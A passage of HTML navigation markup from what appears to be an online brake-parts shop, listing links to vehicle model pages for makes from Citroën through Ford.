																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
